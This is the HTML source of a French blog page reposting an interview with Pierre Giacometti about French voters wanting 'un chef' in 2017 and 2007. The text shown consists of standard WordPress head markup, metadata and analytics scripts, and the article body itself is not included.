

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/
body_size: 12197
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Pierre Giacometti : «En 2017 avec Macron, comme en 2007 avec Sarkozy, les Français ont voulu élire “un chef” | NO COM		</title>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<meta name="description" content="Interview de Pierre Giacometti par Ludovic Vigogne pour L&#039;Opinion."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pierre Giacometti : «En 2017 avec Macron, comme en 2007 avec Sarkozy, les Français ont voulu élire “un chef” | NO COM" />
<meta property="og:description" content="Interview de Pierre Giacometti par Ludovic Vigogne pour L&#039;Opinion." />
<meta property="og:url" content="https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/" />
<meta property="og:site_name" content="Nocom" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2018-12-06T15:36:20+01:00" />
<meta property="og:image" content="https://www.nocom.com/wp-content/uploads/2018/01/pierre.jpg" />
<meta property="og:image:secure_url" content="https://www.nocom.com/wp-content/uploads/2018/01/pierre.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="456" />
<meta property="og:image:alt" content="Pierre Giacometti : «En 2017 avec Macron, comme en 2007 avec Sarkozy, les Français ont voulu élire “un chef”" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-01-02T15:24:30+01:00" />
<meta property="article:modified_time" content="2018-12-06T15:36:20+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pierre Giacometti : «En 2017 avec Macron, comme en 2007 avec Sarkozy, les Français ont voulu élire “un chef” | NO COM" />
<meta name="twitter:description" content="Interview de Pierre Giacometti par Ludovic Vigogne pour L&#039;Opinion." />
<meta name="twitter:image" content="https://www.nocom.com/wp-content/uploads/2018/01/pierre.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="No Com" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="Moins d’une minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.nocom.com/#organization","name":"Nocom","url":"https://www.nocom.com","logo":{"@type":"ImageObject","@id":"https://www.nocom.com/#logo","url":"https://www.nocom.com/wp-content/uploads/2020/04/EXE-LOGO-No-Com-seul-coul-PANTONE-1.png","contentUrl":"https://www.nocom.com/wp-content/uploads/2020/04/EXE-LOGO-No-Com-seul-coul-PANTONE-1.png","caption":"Nocom","inLanguage":"fr-FR","width":"1890","height":"1063"}},{"@type":"WebSite","@id":"https://www.nocom.com/#website","url":"https://www.nocom.com","name":"Nocom","publisher":{"@id":"https://www.nocom.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.nocom.com/wp-content/uploads/2018/01/pierre.jpg","url":"https://www.nocom.com/wp-content/uploads/2018/01/pierre.jpg","width":"700","height":"456","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/#webpage","url":"https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/","name":"Pierre Giacometti : \u00abEn 2017 avec Macron, comme en 2007 avec Sarkozy, les Fran\u00e7ais ont voulu \u00e9lire \u201cun chef\u201d | NO COM","datePublished":"2018-01-02T15:24:30+01:00","dateModified":"2018-12-06T15:36:20+01:00","isPartOf":{"@id":"https://www.nocom.com/#website"},"primaryImageOfPage":{"@id":"https://www.nocom.com/wp-content/uploads/2018/01/pierre.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/#author","name":"No Com","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/866028f1477f24681e97188cad2a1230?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/866028f1477f24681e97188cad2a1230?s=96&amp;d=mm&amp;r=g","caption":"No Com","inLanguage":"fr-FR"},"worksFor":{"@id":"https://www.nocom.com/#organization"}},{"@type":"BlogPosting","headline":"Pierre Giacometti : \u00abEn 2017 avec Macron, comme en 2007 avec Sarkozy, les Fran\u00e7ais ont voulu \u00e9lire \u201cun chef\u201d","datePublished":"2018-01-02T15:24:30+01:00","dateModified":"2018-12-06T15:36:20+01:00","author":{"@id":"https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/#author","name":"No Com"},"publisher":{"@id":"https://www.nocom.com/#organization"},"description":"Interview de Pierre Giacometti par\u00a0Ludovic Vigogne\u00a0pour\u00a0L&#039;Opinion.","name":"Pierre Giacometti : \u00abEn 2017 avec Macron, comme en 2007 avec Sarkozy, les Fran\u00e7ais ont voulu \u00e9lire \u201cun chef\u201d","@id":"https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/#richSnippet","isPartOf":{"@id":"https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/#webpage"},"image":{"@id":"https://www.nocom.com/wp-content/uploads/2018/01/pierre.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.nocom.com/pierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nocom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ab00ef0171e0b2e166c2585ec9d80f9"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nocom-ref-css-css' href='https://www.nocom.com/wp-content/plugins/nocom-references/assets/stylesheets/screen.css?ver=1ab00ef0171e0b2e166c2585ec9d80f9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nocom.com/wp-includes/css/dist/block-library/style.min.css?ver=1ab00ef0171e0b2e166c2585ec9d80f9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mainCss-css' href='https://www.nocom.com/wp-content/themes/blank/stylesheets/screen.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.nocom.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.nocom.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.nocom.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.nocom.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4052-css' href='https://www.nocom.com/wp-content/uploads/elementor/css/post-4052.css?ver=1769000995' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4053-css' href='https://www.nocom.com/wp-content/uploads/elementor/css/post-4053.css?ver=1769000995' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4204-css' href='https://www.nocom.com/wp-content/uploads/elementor/css/post-4204.css?ver=1769000995' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4406-css' href='https://www.nocom.com/wp-content/uploads/elementor/css/post-4406.css?ver=1769002391' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.nocom.com/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1742261115' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-yantramanav-css' href='https://www.nocom.com/wp-content/uploads/elementor/google-fonts/css/yantramanav.css?ver=1742261115' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.nocom.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742261124' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nocom.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nocom.com/wp-content/themes/blank/js/app.js?ver=1ab00ef0171e0b2e166c2585ec9d80f9" id="app-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBH45PC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nocom.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBH45PC");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.nocom.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nocom.com/wp-json/wp/v2/posts/1381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nocom.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.nocom.com/?p=1381' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nocom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nocom.com%2Fpierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nocom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nocom.com%2Fpierre-giacometti-2017-macron-2007-sarkozy-francais-ont-voulu-elire-chef%2F&#038;format=xml&#038;lang=fr" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.nocom.com/wp-content/uploads/2023/02/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.nocom.com/wp-content/uploads/2023/02/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nocom.com/wp-content/uploads/2023/02/fav.png" />
<meta name="msapplication-TileImage" content="https://www.nocom.com/wp-content/uploads/2023/02/fav.png" />
</head>
<body class="post-template-default single single-post postid-1381 single-format-standard wp-custom-logo elementor-default elementor-template-full-width elementor-kit-4052 elementor-page-4406">
		<header data-elementor-type="header" data-elementor-id="4053" class="elementor elementor-4053 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8f9e387 elementor-section-full_width section-header elementor-section-height-default elementor-section-height-default" data-id="8f9e387" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-90de255" data-id="90de255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
